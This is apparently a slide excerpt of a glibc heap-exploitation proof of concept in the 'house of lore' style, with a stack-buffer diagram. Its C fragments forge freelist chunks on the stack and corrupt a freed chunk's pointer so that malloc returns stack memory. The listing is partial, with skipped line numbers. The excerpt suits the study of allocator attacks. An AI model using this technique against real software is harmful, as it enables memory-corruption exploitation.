 35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);
stack_buffer_2 0
0
0
stack_buffer_1 0
0
0
0